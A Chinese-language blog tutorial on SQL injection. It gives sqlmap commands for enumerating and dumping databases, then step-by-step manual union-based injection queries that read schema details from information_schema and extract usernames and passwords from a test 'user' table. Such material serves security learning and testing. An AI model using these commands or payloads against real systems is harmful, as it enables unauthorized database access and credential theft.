web安全之sql注入
0、实际案例:
使用sqlmap工具对注入点进行SQL测试:
1、sqlmap.py -u "url" --dbs 获取数据库
2、sqlmap.py -u "url" -D 数据库名称 --tables 获取表名
3、sqlmap.py -u "url" -D 数据库名称 -T 表名 --columns 获取字段
4、sqlmap.py -u "url" -D 数据库名称 -T 表名 -C 字段1,字段2,字段3 --dump 获取数据
1、sql基础
select:用于从表中获取数据。结果被存储在一个结果表中(成为结果集)。
where:用于提取那些满足指定标准的记录。
union:操作符用于合并两个或多个SELECT语句的结果集。请注意,union内部的select语句必须拥有相同数量的列。
order by:用于对结果集进行排序。
2、MySQL基础
information_schema:MySQL自带的,在MySQL中,把information_schema看作是一个数据库,确切的说是信息数据库。其中保存着关于MySQL服务器所维护的所有其他数据库的信息。如数据库名,数据库的表,表的字段类型与访问权限等。

concat:用于字符串连接;


concat_ws:用于字符串连接,第一个参数是连接字符串的分隔符;
3、手工注入

1、使用order by确定列数
select * from user where id = 1 order by 1

2、找出数据名
select * from user where id = 1 union select 1,2,3

使用负数输出union的select值:
select * from user where id = -1 union select 1,2,3

使用 database() 函数输出数据库名称:
select * from user where id = -1 union select 1,database(),3

使用 user() 函数输出用户名信息:
select * from user where id = -1 union select 1,database(),user()
3、找出对应的表

使用 information_schema.tables 输出表名信息:
select * from user where id = -1 union select 1,table_name,3 from information_schema.tables where table_schema = 'sqltest'
4、找出对应的列

使用 information_schema.colmns 输出字段信息:
select * from user where id = -1 union select 1,column_name,3 from information_schema.columns where table_schema = 'sqltest' limit 2,1
5、找到所要的数据
select * from user where id = -1 union select 1,concat_ws(char(32,58,32),id,username,password),3 from user
char(32,58,32):32表示空格、58表':'






【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 基于Microsoft.Extensions.AI核心库实现RAG应用
· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露
· 开发者必知的日志记录最佳实践
· SQL Server 2025 AI相关能力初探
· Linux系列:如何用 C#调用 C方法造成内存泄露
· 震惊!C++程序真的从main开始吗?99%的程序员都答错了
· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误
· 单元测试从入门到精通
· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理
· 上周热点回顾(3.3-3.9)